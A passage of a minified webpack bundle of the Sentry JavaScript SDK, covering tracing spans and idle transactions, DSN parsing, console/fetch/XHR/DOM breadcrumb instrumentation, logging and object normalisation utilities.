new((0,s.l$)(t,"./integrations/node/postgres")).Postgres}},i=Object.keys(n).filter(function(t){return!!(0,s.$y)(t)}).map(function(t){try{return n[t]()}catch(t){return}}).filter(function(t){return t});i.length>0&&(e.__SENTRY__.integrations=(0,r.fl)(e.__SENTRY__.integrations||[],i))}}function S(){b(),(0,s.KV)()&&w(),p()}t=n.hmd(t)},35104:(t,e,n)=>{"use strict";n.d(e,{io:()=>d,nT:()=>f});var r=n(93902),o=n(25238),i=n(70799),a=n(62825),s=n(29101),c=n(23237),u=n(15969),f=1e3,p=5e3,l=function(t){function e(e,n,r,o){void 0===r&&(r="");var i=t.call(this,o)||this;return i._pushActivity=e,i._popActivity=n,i.transactionSpanId=r,i}return(0,r.ZT)(e,t),e.prototype.add=function(e){var n=this;e.spanId!==this.transactionSpanId&&(e.finish=function(t){e.endTimestamp="number"==typeof t?t:(0,o._I)(),n._popActivity(e.spanId)},void 0===e.endTimestamp&&this._pushActivity(e.spanId)),t.prototype.add.call(this,e)},e}(c.gB),d=function(t){function e(e,n,r,o){void 0===r&&(r=f),void 0===o&&(o=!1);var a=t.call(this,e,n)||this;return a._idleHub=n,a._idleTimeout=r,a._onScope=o,a.activities={},a._heartbeatCounter=0,a._finished=!1,a._beforeFinishCallbacks=[],n&&o&&(h(n),s.h&&i.kg.log("Setting idle transaction on scope. Span ID: "+a.spanId),n.configureScope(function(t){return t.setSpan(a)})),a._initTimeout=setTimeout(function(){a._finished||a.finish()},a._idleTimeout),a}return(0,r.ZT)(e,t),e.prototype.finish=function(e){var n,a,c=this;if(void 0===e&&(e=(0,o._I)()),this._finished=!0,this.activities={},this.spanRecorder){s.h&&i.kg.log("[Tracing] finishing IdleTransaction",new Date(1e3*e).toISOString(),this.op);try{for(var u=(0,r.XA)(this._beforeFinishCallbacks),f=u.next();!f.done;f=u.next())(0,f.value)(this,e)}catch(t){n={error:t}}finally{try{f&&!f.done&&(a=u.return)&&a.call(u)}finally{if(n)throw n.error}}this.spanRecorder.spans=this.spanRecorder.spans.filter(function(t){if(t.spanId===c.spanId)return!0;!t.endTimestamp&&(t.endTimestamp=e,t.setStatus("cancelled"),s.h&&i.kg.log("[Tracing] cancelling span since transaction ended early",JSON.stringify(t,void 0,2)));var n=t.startTimestamp<e;return!n&&s.h&&i.kg.log("[Tracing] discarding Span since it happened after Transaction was finished",JSON.stringify(t,void 0,2)),n}),s.h&&i.kg.log("[Tracing] flushing IdleTransaction")}else s.h&&i.kg.log("[Tracing] No active IdleTransaction");return this._onScope&&h(this._idleHub),t.prototype.finish.call(this,e)},e.prototype.registerBeforeFinishCallback=function(t){this._beforeFinishCallbacks.push(t)},e.prototype.initSpanRecorder=function(t){var e=this;this.spanRecorder||(this.spanRecorder=new l(function(t){e._finished||e._pushActivity(t)},function(t){e._finished||e._popActivity(t)},this.spanId,t),s.h&&i.kg.log("Starting heartbeat"),this._pingHeartbeat()),this.spanRecorder.add(this)},e.prototype._pushActivity=function(t){this._initTimeout&&(clearTimeout(this._initTimeout),this._initTimeout=void 0),s.h&&i.kg.log("[Tracing] pushActivity: "+t),this.activities[t]=!0,s.h&&i.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)},e.prototype._popActivity=function(t){var e=this;if(this.activities[t]&&(s.h&&i.kg.log("[Tracing] popActivity "+t),delete this.activities[t],s.h&&i.kg.log("[Tracing] new activities count",Object.keys(this.activities).length)),0===Object.keys(this.activities).length){var n=this._idleTimeout,r=(0,o._I)()+n/1e3;setTimeout(function(){e._finished||(e.setTag(a.d,a.x[1]),e.finish(r))},n)}},e.prototype._beat=function(){if(!this._finished){var t=Object.keys(this.activities).join("");t===this._prevHeartbeatString?this._heartbeatCounter+=1:this._heartbeatCounter=1,this._prevHeartbeatString=t,this._heartbeatCounter>=3?(s.h&&i.kg.log("[Tracing] Transaction finished because of no change for 3 heart beats"),this.setStatus("deadline_exceeded"),this.setTag(a.d,a.x[0]),this.finish()):this._pingHeartbeat()}},e.prototype._pingHeartbeat=function(){var t=this;s.h&&i.kg.log("pinging Heartbeat -> current counter: "+this._heartbeatCounter),setTimeout(function(){t._beat()},p)},e}(u.Y);function h(t){if(t){var e=t.getScope();e&&e.getTransaction()&&e.setSpan(void 0)}}},23237:(t,e,n)=>{"use strict";n.d(e,{Dr:()=>c,gB:()=>s});var r=n(93902),o=n(16955),i=n(25238),a=n(51087),s=function(){function t(t){void 0===t&&(t=1e3),this.spans=[],this._maxlen=t}return t.prototype.add=function(t){this.spans.length>this._maxlen?t.spanRecorder=void 0:this.spans.push(t)},t}(),c=function(){function t(t){if(this.traceId=(0,o.DM)(),this.spanId=(0,o.DM)().substring(16),this.startTimestamp=(0,i._I)(),this.tags={},this.data={},!t)return this;t.traceId&&(this.traceId=t.traceId),t.spanId&&(this.spanId=t.spanId),t.parentSpanId&&(this.parentSpanId=t.parentSpanId),"sampled"in t&&(this.sampled=t.sampled),t.op&&(this.op=t.op),t.description&&(this.description=t.description),t.data&&(this.data=t.data),t.tags&&(this.tags=t.tags),t.status&&(this.status=t.status),t.startTimestamp&&(this.startTimestamp=t.startTimestamp),t.endTimestamp&&(this.endTimestamp=t.endTimestamp)}return t.prototype.child=function(t){return this.startChild(t)},t.prototype.startChild=function(e){var n=new t((0,r.pi)((0,r.pi)({},e),{parentSpanId:this.spanId,sampled:this.sampled,traceId:this.traceId}));return n.spanRecorder=this.spanRecorder,n.spanRecorder&&n.spanRecorder.add(n),n.transaction=this.transaction,n},t.prototype.setTag=function(t,e){var n;return this.tags=(0,r.pi)((0,r.pi)({},this.tags),((n={})[t]=e,n)),this},t.prototype.setData=function(t,e){var n;return this.data=(0,r.pi)((0,r.pi)({},this.data),((n={})[t]=e,n)),this},t.prototype.setStatus=function(t){return this.status=t,this},t.prototype.setHttpStatus=function(t){this.setTag("http.status_code",String(t));var e=u(t);return"unknown_error"!==e&&this.setStatus(e),this},t.prototype.isSuccess=function(){return"ok"===this.status},t.prototype.finish=function(t){this.endTimestamp="number"==typeof t?t:(0,i._I)()},t.prototype.toTraceparent=function(){var t="";return void 0!==this.sampled&&(t=this.sampled?"-1":"-0"),this.traceId+"-"+this.spanId+t},t.prototype.toContext=function(){return(0,a.Jr)({data:this.data,description:this.description,endTimestamp:this.endTimestamp,op:this.op,parentSpanId:this.parentSpanId,sampled:this.sampled,spanId:this.spanId,startTimestamp:this.startTimestamp,status:this.status,tags:this.tags,traceId:this.traceId})},t.prototype.updateWithContext=function(t){var e,n,r,o,i;return this.data=null!=(e=t.data)?e:{},this.description=t.description,this.endTimestamp=t.endTimestamp,this.op=t.op,this.parentSpanId=t.parentSpanId,this.sampled=t.sampled,this.spanId=null!=(n=t.spanId)?n:this.spanId,this.startTimestamp=null!=(r=t.startTimestamp)?r:this.startTimestamp,this.status=t.status,this.tags=null!=(o=t.tags)?o:{},this.traceId=null!=(i=t.traceId)?i:this.traceId,this},t.prototype.getTraceContext=function(){return(0,a.Jr)({data:Object.keys(this.data).length>0?this.data:void 0,description:this.description,op:this.op,parent_span_id:this.parentSpanId,span_id:this.spanId,status:this.status,tags:Object.keys(this.tags).length>0?this.tags:void 0,trace_id:this.traceId})},t.prototype.toJSON=function(){return(0,a.Jr)({data:Object.keys(this.data).length>0?this.data:void 0,description:this.description,op:this.op,parent_span_id:this.parentSpanId,span_id:this.spanId,start_timestamp:this.startTimestamp,status:this.status,tags:Object.keys(this.tags).length>0?this.tags:void 0,timestamp:this.endTimestamp,trace_id:this.traceId})},t}();function u(t){if(t<400&&t>=100)return"ok";if(t>=400&&t<500)switch(t){case 401:return"unauthenticated";case 403:return"permission_denied";case 404:return"not_found";case 409:return"already_exists";case 413:return"failed_precondition";case 429:return"resource_exhausted";default:return"invalid_argument"}if(t>=500&&t<600)switch(t){case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline_exceeded";default:return"internal_error"}return"unknown_error"}},15969:(t,e,n)=>{"use strict";n.d(e,{Y:()=>f});var r=n(93902),o=n(48539),i=n(6898),a=n(70799),s=n(51087),c=n(29101),u=n(23237),f=function(t){function e(e,n){var r=t.call(this,e)||this;return r._measurements={},r._hub=(0,o.Gd)(),(0,i.V9)(n,o.Xb)&&(r._hub=n),r.name=e.name||"",r.metadata=e.metadata||{},r._trimEnd=e.trimEnd,r.transaction=r,r}return(0,r.ZT)(e,t),e.prototype.setName=function(t){this.name=t},e.prototype.initSpanRecorder=function(t){void 0===t&&(t=1e3),this.spanRecorder||(this.spanRecorder=new u.gB(t)),this.spanRecorder.add(this)},e.prototype.setMeasurements=function(t){this._measurements=(0,r.pi)({},t)},e.prototype.setMetadata=function(t){this.metadata=(0,r.pi)((0,r.pi)({},this.metadata),t)},e.prototype.finish=function(e){var n=this;if(void 0===this.endTimestamp){if(this.name||(c.h&&a.kg.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this.name="<unlabeled transaction>"),t.prototype.finish.call(this,e),!0!==this.sampled){c.h&&a.kg.log("[Tracing] Discarding transaction because its trace was not chosen to be sampled.");var r=this._hub.getClient(),o=r&&r.getTransport&&r.getTransport();o&&o.recordLostEvent&&o.recordLostEvent("sample_rate","transaction");return}var i=this.spanRecorder?this.spanRecorder.spans.filter(function(t){return t!==n&&t.endTimestamp}):[];this._trimEnd&&i.length>0&&(this.endTimestamp=i.reduce(function(t,e){return t.endTimestamp&&e.endTimestamp?t.endTimestamp>e.endTimestamp?t:e:t}).endTimestamp);var s={contexts:{trace:this.getTraceContext()},spans:i,start_timestamp:this.startTimestamp,tags:this.tags,timestamp:this.endTimestamp,transaction:this.name,type:"transaction",sdkProcessingMetadata:this.metadata};return Object.keys(this._measurements).length>0&&(c.h&&a.kg.log("[Measurements] Adding measurements to transaction",JSON.stringify(this._measurements,void 0,2)),s.measurements=this._measurements),c.h&&a.kg.log("[Tracing] Finishing "+this.op+" transaction: "+this.name+"."),this._hub.captureEvent(s)}},e.prototype.toContext=function(){var e=t.prototype.toContext.call(this);return(0,s.Jr)((0,r.pi)((0,r.pi)({},e),{name:this.name,trimEnd:this._trimEnd}))},e.prototype.updateWithContext=function(e){var n;return t.prototype.updateWithContext.call(this,e),this.name=null!=(n=e.name)?n:"",this._trimEnd=e.trimEnd,this},e}(u.Dr)},30165:(t,e,n)=>{"use strict";n.d(e,{WB:()=>s,XL:()=>a,x1:()=>i,zu:()=>o});var r=n(48539);function o(t){var e=(0,r.Gd)().getClient(),n=t||e&&e.getOptions();return!!n&&("tracesSampleRate"in n||"tracesSampler"in n)}function i(t){var e=(t||(0,r.Gd)()).getScope();return e&&e.getTransaction()}function a(t){return t/1e3}function s(t){return 1e3*t}},63928:(t,e,n)=>{"use strict";n.d(e,{z:()=>r}),function(t){t.Fatal="fatal",t.Error="error",t.Warning="warning",t.Log="log",t.Info="info",t.Debug="debug",t.Critical="critical"}(r||(r={}));var r,o=null},79932:(t,e,n)=>{"use strict";n.d(e,{R:()=>i,l:()=>s});var r=n(25678),o=n(6898);function i(t,e){try{for(var n=t,r=[],o=0,i=0,s=void 0;n&&o++<5&&(s=a(n,e),"html"!==s&&(!(o>1)||!(i+3*r.length+s.length>=80)));)r.push(s),i+=s.length,n=n.parentNode;return r.reverse().join(" > ")}catch(t){return"<unknown>"}}function a(t,e){var n,r,i,a,s,c=[];if(!t||!t.tagName)return"";c.push(t.tagName.toLowerCase());var u=e&&e.length?e.filter(function(e){return t.getAttribute(e)}).map(function(e){return[e,t.getAttribute(e)]}):null;if(u&&u.length)u.forEach(function(t){c.push("["+t[0]+'="'+t[1]+'"]')});else if(t.id&&c.push("#"+t.id),(n=t.className)&&(0,o.HD)(n))for(s=0,r=n.split(/\s+/);s<r.length;s++)c.push("."+r[s]);var f=["type","name","title","alt"];for(s=0;s<f.length;s++)i=f[s],(a=t.getAttribute(i))&&c.push("["+i+'="'+a+'"]');return c.join("")}function s(){var t=(0,r.R)();try{return t.document.location.href}catch(t){return""}}},4252:(t,e,n)=>{"use strict";n.d(e,{R:()=>c,v:()=>l});var r=n(93902),o=n(9821),i=n(70136),a=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/;function s(t){return"http"===t||"https"===t}function c(t,e){void 0===e&&(e=!1);var n=t.host,r=t.path,o=t.pass,i=t.port,a=t.projectId;return t.protocol+"://"+t.publicKey+(e&&o?":"+o:"")+("@"+n+(i?":"+i:""))+"/"+(r?r+"/":r)+a}function u(t){var e=a.exec(t);if(!e)throw new o.b("Invalid Sentry Dsn: "+t);var n=(0,r.CR)(e.slice(1),6),i=n[0],s=n[1],c=n[2],u=n[3],p=n[4],l=n[5],d="",h=l,v=h.split("/");if(v.length>1&&(d=v.slice(0,-1).join("/"),h=v.pop()),h){var g=h.match(/^\d+/);g&&(h=g[0])}return f({host:u,pass:void 0===c?"":c,path:d,projectId:h,port:void 0===p?"":p,protocol:i,publicKey:s})}function f(t){return"user"in t&&!("publicKey"in t)&&(t.publicKey=t.user),{user:t.publicKey||"",protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function p(t){if(i.h){var e=t.port,n=t.projectId,r=t.protocol;if(["protocol","publicKey","host","projectId"].forEach(function(e){if(!t[e])throw new o.b("Invalid Sentry Dsn: "+e+" missing")}),!n.match(/^\d+$/))throw new o.b("Invalid Sentry Dsn: Invalid projectId "+n);if(!s(r))throw new o.b("Invalid Sentry Dsn: Invalid protocol "+r);if(e&&isNaN(parseInt(e,10)))throw new o.b("Invalid Sentry Dsn: Invalid port "+e);return!0}}function l(t){var e="string"==typeof t?u(t):f(t);return p(e),e}},72912:(t,e,n)=>{"use strict";n.d(e,{Jd:()=>i,V$:()=>s,y7:()=>a});var r=n(93902),o=n(6898);function i(t,e){return void 0===e&&(e=[]),[t,e]}function a(t){var e=(0,r.CR)(t,2),n=(0,r.CR)(e[1],1);return(0,r.CR)(n[0],1)[0].type}function s(t){var e=(0,r.CR)(t,2),n=e[0],i=e[1],a=JSON.stringify(n);return i.reduce(function(t,e){var n=(0,r.CR)(e,2),i=n[0],a=n[1],s=(0,o.pt)(a)?String(a):JSON.stringify(a);return t+"\n"+JSON.stringify(i)+"\n"+s},a)}},9821:(t,e,n)=>{"use strict";n.d(e,{b:()=>s});var r=n(93902),o=Object.setPrototypeOf||(({__proto__:[]})instanceof Array?i:a);function i(t,e){return t.__proto__=e,t}function a(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(t,n)||(t[n]=e[n]);return t}var s=function(t){function e(e){var n=this.constructor,r=t.call(this,e)||this;return r.message=e,r.name=n.prototype.constructor.name,o(r,n.prototype),r}return(0,r.ZT)(e,t),e}(Error)},70136:(t,e,n)=>{"use strict";n.d(e,{h:()=>r});var r="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},25678:(t,e,n)=>{"use strict";n.d(e,{R:()=>i,Y:()=>a});var r=n(31572),o={};function i(){return(0,r.KV)()?n.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:o}function a(t,e,n){var r=n||i(),o=r.__SENTRY__=r.__SENTRY__||{};return o[t]||(o[t]=e())}},40148:(t,e,n)=>{"use strict";n.d(e,{o:()=>m});var r,o,i,a=n(93902),s=n(70136),c=n(25678),u=n(6898),f=n(70799),p=n(51087),l=n(93267),d=n(47298),h=(0,c.R)(),v={},g={};function y(t){if(!g[t])switch(g[t]=!0,t){case"console":b();break;case"dom":j();break;case"xhr":E();break;case"fetch":w();break;case"history":O();break;case"error":L();break;case"unhandledrejection":P();break;default:s.h&&f.kg.warn("unknown instrumentation type:",t);return}}function m(t,e){v[t]=v[t]||[],v[t].push(e),y(t)}function _(t,e){var n,r;if(t&&v[t])try{for(var o=(0,a.XA)(v[t]||[]),i=o.next();!i.done;i=o.next()){var c=i.value;try{c(e)}catch(e){s.h&&f.kg.error("Error while triggering instrumentation handler.\nType: "+t+"\nName: "+(0,l.$P)(c)+"\nError:",e)}}}catch(t){n={error:t}}finally{try{i&&!i.done&&(r=o.return)&&r.call(o)}finally{if(n)throw n.error}}}function b(){"console"in h&&f.RU.forEach(function(t){t in h.console&&(0,p.hl)(h.console,t,function(e){return function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];_("console",{args:n,level:t}),e&&e.apply(h.console,n)}})})}function w(){(0,d.t$)()&&(0,p.hl)(h,"fetch",function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r={args:e,fetchData:{method:S(e),url:x(e)},startTimestamp:Date.now()};return _("fetch",(0,a.pi)({},r)),t.apply(h,e).then(function(t){return _("fetch",(0,a.pi)((0,a.pi)({},r),{endTimestamp:Date.now(),response:t})),t},function(t){throw _("fetch",(0,a.pi)((0,a.pi)({},r),{endTimestamp:Date.now(),error:t})),t})}})}function S(t){return(void 0===t&&(t=[]),"Request"in h&&(0,u.V9)(t[0],Request)&&t[0].method)?String(t[0].method).toUpperCase():t[1]&&t[1].method?String(t[1].method).toUpperCase():"GET"}function x(t){return(void 0===t&&(t=[]),"string"==typeof t[0])?t[0]:"Request"in h&&(0,u.V9)(t[0],Request)?t[0].url:String(t[0])}function E(){if("XMLHttpRequest"in h){var t=XMLHttpRequest.prototype;(0,p.hl)(t,"open",function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=this,o=e[1],i=r.__sentry_xhr__={method:(0,u.HD)(e[0])?e[0].toUpperCase():e[0],url:e[1]};(0,u.HD)(o)&&"POST"===i.method&&o.match(/sentry_key/)&&(r.__sentry_own_request__=!0);var a=function(){if(4===r.readyState){try{i.status_code=r.status}catch(t){}_("xhr",{args:e,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:r})}};return"onreadystatechange"in r&&"function"==typeof r.onreadystatechange?(0,p.hl)(r,"onreadystatechange",function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return a(),t.apply(r,e)}}):r.addEventListener("readystatechange",a),t.apply(r,e)}}),(0,p.hl)(t,"send",function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return this.__sentry_xhr__&&void 0!==e[0]&&(this.__sentry_xhr__.body=e[0]),_("xhr",{args:e,startTimestamp:Date.now(),xhr:this}),t.apply(this,e)}})}}function O(){if((0,d.Bf)()){var t=h.onpopstate;h.onpopstate=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=h.location.href,i=r;if(r=o,_("history",{from:i,to:o}),t)try{return t.apply(this,e)}catch(t){}},(0,p.hl)(h.history,"pushState",e),(0,p.hl)(h.history,"replaceState",e)}function e(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=e.length>2?e[2]:void 0;if(o){var i=r,a=String(o);r=a,_("history",{from:i,to:a})}return t.apply(this,e)}}}var T=1e3;function k(t,e){if(!t||t.type!==e.type)return!0;try{if(t.target!==e.target)return!0}catch(t){}return!1}function C(t){if("keypress"!==t.type)return!1;try{var e=t.target;if(!e||!e.tagName)return!0;if("INPUT"===e.tagName||"TEXTAREA"===e.tagName||e.isContentEditable)return!1}catch(t){}return!0}function R(t,e){return void 0===e&&(e=!1),function(n){if(!(!n||i===n||C(n))){var r="keypress"===n.type?"input":n.type;void 0===o?(t({event:n,name:r,global:e}),i=n):k(i,n)&&(t({event:n,name:r,global:e}),i=n),clearTimeout(o),o=h.setTimeout(function(){o=void 0},T)}}}function j(){if("document"in h){var t=_.bind(null,"dom"),e=R(t,!0);h.document.addEventListener("click",e,!1),h.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach(function(e){var n=h[e]&&h[e].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&((0,p.hl)(n,"addEventListener",function(e){return function(n,r,o){if("click"===n||"keypress"==n)try{var i=this,a=i.__sentry_instrumentation_handlers__=i.__sentry_instrumentation_handlers__||{},s=a[n]=a[n]||{refCount:0};if(!s.handler){var c=R(t);s.handler=c,e.call(this,n,c,o)}s.refCount+=1}catch(t){}return e.call(this,n,r,o)}}),(0,p.hl)(n,"removeEventListener",function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{var o=this.__sentry_instrumentation_handlers__||{},i=o[e];i&&(i.refCount-=1,i.refCount<=0&&(t.call(this,e,i.handler,r),i.handler=void 0,delete o[e]),0===Object.keys(o).length&&delete this.__sentry_instrumentation_handlers__)}catch(t){}return t.call(this,e,n,r)}}))})}}var I=null;function L(){I=h.onerror,h.onerror=function(t,e,n,r,o){return _("error",{column:r,error:o,line:n,msg:t,url:e}),!!I&&I.apply(this,arguments)}}var A=null;function P(){A=h.onunhandledrejection,h.onunhandledrejection=function(t){return _("unhandledrejection",t),!A||A.apply(this,arguments)}}},6898:(t,e,n)=>{"use strict";n.d(e,{Cy:()=>g,HD:()=>u,J8:()=>v,Kj:()=>h,PO:()=>p,TX:()=>s,V9:()=>m,VW:()=>a,VZ:()=>o,cO:()=>l,fm:()=>c,i2:()=>y,kK:()=>d,pt:()=>f});var r=Object.prototype.toString;function o(t){switch(r.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":return!0;default:return m(t,Error)}}function i(t,e){return r.call(t)==="[object "+e+"]"}function a(t){return i(t,"ErrorEvent")}function s(t){return i(t,"DOMError")}function c(t){return i(t,"DOMException")}function u(t){return i(t,"String")}function f(t){return null===t||"object"!=typeof t&&"function"!=typeof t}function p(t){return i(t,"Object")}function l(t){return"undefined"!=typeof Event&&m(t,Event)}function d(t){return"undefined"!=typeof Element&&m(t,Element)}function h(t){return i(t,"RegExp")}function v(t){return Boolean(t&&t.then&&"function"==typeof t.then)}function g(t){return p(t)&&"nativeEvent"in t&&"preventDefault"in t&&"stopPropagation"in t}function y(t){return"number"==typeof t&&t!=t}function m(t,e){try{return t instanceof e}catch(t){return!1}}},70799:(t,e,n)=>{"use strict";n.d(e,{Cf:()=>f,RU:()=>u,kg:()=>r});var r,o=n(93902),i=n(70136),a=n(25678),s=(0,a.R)(),c="Sentry Logger ",u=["debug","info","warn","error","log","assert"];function f(t){var e=(0,a.R)();if(!("console"in e))return t();var n=e.console,r={};u.forEach(function(t){var o=n[t]&&n[t].__sentry_original__;t in e.console&&o&&(r[t]=n[t],n[t]=o)});try{return t()}finally{Object.keys(r).forEach(function(t){n[t]=r[t]})}}function p(){var t=!1,e={enable:function(){t=!0},disable:function(){t=!1}};return i.h?u.forEach(function(n){e[n]=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];t&&f(function(){var t;(t=s.console)[n].apply(t,(0,o.fl)([c+"["+n+"]:"],e))})}}):u.forEach(function(t){e[t]=function(){}}),e}r=i.h?(0,a.Y)("logger",p):p()},16955:(t,e,n)=>{"use strict";n.d(e,{DM:()=>a,Db:()=>f,EG:()=>p,YO:()=>d,en:()=>s,jH:()=>u});var r=n(93902),o=n(25678),i=n(51087);function a(){var t=(0,o.R)(),e=t.crypto||t.msCrypto;if(void 0!==e&&e.getRandomValues){var n=new Uint16Array(8);e.getRandomValues(n),n[3]=4095&n[3]|16384,n[4]=16383&n[4]|32768;var r=function(t){for(var e=t.toString(16);e.length<4;)e="0"+e;return e};return r(n[0])+r(n[1])+r(n[2])+r(n[3])+r(n[4])+r(n[5])+r(n[6])+r(n[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}function s(t){if(!t)return{};var e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};var n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],relative:e[5]+n+r}}function c(t){return t.exception&&t.exception.values?t.exception.values[0]:void 0}function u(t){var e=t.message,n=t.event_id;if(e)return e;var r=c(t);return r?r.type&&r.value?r.type+": "+r.value:r.type||r.value||n||"<unknown>":n||"<unknown>"}function f(t,e,n){var r=t.exception=t.exception||{},o=r.values=r.values||[],i=o[0]=o[0]||{};i.value||(i.value=e||""),i.type||(i.type=n||"Error")}function p(t,e){var n=c(t);if(n){var o=n.mechanism;if(n.mechanism=(0,r.pi)((0,r.pi)((0,r.pi)({},{type:"generic",handled:!0}),o),e),e&&"data"in e){var i=(0,r.pi)((0,r.pi)({},o&&o.data),e.data);n.mechanism.data=i}}}var l=/^(0|[1-9]\d*)\.(0|[1-9]\d*)\.(0|[1-9]\d*)(?:-((?:0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*)(?:\.(?:0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*))*))?(?:\+([0-9a-zA-Z-]+(?:\.[0-9a-zA-Z-]+)*))?$/;function d(t){if(t&&t.__sentry_captured__)return!0;try{(0,i.xp)(t,"__sentry_captured__",!0)}catch(t){}return!1}},31572:(t,e,n)=>{"use strict";function r(){return"undefined"!=typeof __SENTRY_BROWSER_BUNDLE__&&!!__SENTRY_BROWSER_BUNDLE__}function o(){return!r()&&"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)}function i(t,e){return t.require(e)}function a(e){var n;try{n=i(t,e)}catch(t){}try{var r=i(t,"process").cwd;n=i(t,r()+"/node_modules/"+e)}catch(t){}return n}n.d(e,{l$:()=>i,KV:()=>o,$y:()=>a}),t=n.hmd(t)},36182:(t,e,n)=>{"use strict";n.d(e,{Fv:()=>c,Qy:()=>u});var r=n(93902),o=n(6898);function i(){var t="function"==typeof WeakSet,e=t?new WeakSet:[];return[function(n){if(t)return!!e.has(n)||(e.add(n),!1);for(var r=0;r<e.length;r++)if(e[r]===n)return!0;return e.push(n),!1},function(n){if(t)e.delete(n);else for(var r=0;r<e.length;r++)if(e[r]===n){e.splice(r,1);break}}]}var a=n(51087),s=n(93267);function c(t,e,n){void 0===e&&(e=Infinity),void 0===n&&(n=Infinity);try{return f("",t,e,n)}catch(t){return{ERROR:"**non-serializable** ("+t+")"}}}function u(t,e,n){void 0===e&&(e=3),void 0===n&&(n=102400);var r=c(t,e);return d(r)>n?u(t,e-1,n):r}function f(t,e,n,s,c){void 0===n&&(n=Infinity),void 0===s&&(s=Infinity),void 0===c&&(c=i());var u=(0,r.CR)(c,2),l=u[0],d=u[1];if(e&&"function"==typeof e.toJSON)try{return e.toJSON()}catch(t){}if(null===e||["number","boolean","string"].includes(typeof e)&&!(0,o.i2)(e))return e;var h=p(t,e);if(!h.startsWith("[object "))return h;if(0===n)return h.replace("object ","");if(l(e))return"[Circular ~]";var v=Array.isArray(e)?[]:{},g=0,y=(0,o.VZ)(e)||(0,o.cO)(e)?(0,a.Sh)(e):e;for(var m in y)if(Object.prototype.hasOwnProperty.call(y,m)){if(g>=s){v[m]="[MaxProperties ~]";break}var _=y[m];v[m]=f(m,_,n-1,s,c),g+=1}return d(e),v}function p(t,e){try{if("domain"===t&&e&&"object"==typeof e&&e._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if(void 0!==n.g&&e===n.g)return"[Global]";if("undefined"!=typeof window&&e===window)return"[Window]";if("undefined"!=typeof document&&e===document)return"[Document]";if((0,o.Cy)(e))return"[SyntheticEvent]";if("number"==typeof e&&e!=e)return"[NaN]";if(void 0===e)return"[undefined]";if("function"==typeof e)return"[Function: "+(0,s.$P)(e)+"]";if("symbol"==typeof e)return"["+String(e)+"]";if("bigint"==typeof e)return"[BigInt: "+String(e)+"]";return"[object "+Object.getPrototypeOf(e).constructor.name+"]"}catch(t){return"**non-serializable** ("+t+")"}}function l(t){return~-encodeURI(t).split(/%..|./).length}function d(t){return l(JSON.stringify(t))}},51087:(t,e,n)=>{"use strict";n.d(e,{$Q:()=>u,HK:()=>f,Jr:()=>g,Sh:()=>l,_j:()=>p,hl:()=>s,xp:()=>c,zf:()=>v});var r=n(93902),o=n(79932),i=n(6898),a=n(96497);function s(t,e,n){if(e in t){var r=t[e],o=n(r);if("function"==typeof o)try{u(o,r)}catch(t){}t[e]=o}}function c(t,e,n){Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}function u(t,e){var n=e.prototype||{};t.prototype=e.prototype=n,c(t,"__sentry_original__",e)}function f(t){return t.__sentry_original__}function p(t){return Object.keys(t).map(function(e){return encodeURIComponent(e)+"="+encodeURIComponent(t[e])}).join("&")}function l(t){var e=t;return(0,i.VZ)(t)?e=(0,r.pi)({message:t.message,name:t.name,stack:t.stack},h(t)):(0,i.cO)(t)&&(e=(0,r.pi)({type:t.type,target:d(t.target),currentTarget:d(t.currentTarget)},h(t)),"undefined"!=typeof CustomEvent&&(0,i.V9)(t,CustomEvent)&&(e.detail=t.detail)),e}function d(t){try{return(0,i.kK)(t)?(0,o.R)(t):Object.prototype.toString.call(t)}catch(t){return"<unknown>"}}function h(t){var e={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}function v(t,e){void 0===e&&(e=40);var n=Object.keys(l(t));if(n.sort(),!n.length)return"[object has no keys]";if(n[0].length>=e)return(0,a.$G)(n[0],e);for(var r=n.length;r>0;r--){var o=n.slice(0,r).join(", ");if(!(o.length>e)){if(r===n.length)return o;return(0,a.$G)(o,e)}}return""}function g(t){var e,n;if((0,i.PO)(t)){var o={};try{for(var a=(0,r.XA)(Object.keys(t)),s=a.next();!s.done;s=a.next()){var c=s.value;void 0!==t[c]&&(o[c]=g(t[c]))}}catch(t){e={error:t}}finally{try{s&&!s.done&&(n=a.return)&&n.call(a)}finally{if(e)throw e.error}}return o}return Array.isArray(t)?t.map(g):t}},67059:(t,e,n)=>{"use strict";n.d(e,{x:()=>i});var r=n(9821),o=n(99023);function i(t){var e=[];function n(t){return 